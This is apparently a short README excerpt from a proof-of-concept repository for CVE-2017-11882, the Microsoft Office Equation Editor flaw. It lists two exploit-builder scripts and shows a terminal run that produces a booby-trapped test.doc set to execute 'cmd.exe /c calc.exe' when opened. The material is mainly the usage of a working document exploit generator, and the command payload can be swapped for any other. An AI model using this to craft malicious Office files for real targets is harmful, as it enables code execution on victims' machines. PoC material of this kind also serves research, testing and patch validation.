 ➜ CVE-2017-11882 git:(master) ls
Command109b_CVE-2017-11882.py README.md
Command43b_CVE-2017-11882.py  example
➜ CVE-2017-11882 git:(master) python Command43b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.
doc
[*] Done ! output file --> test.doc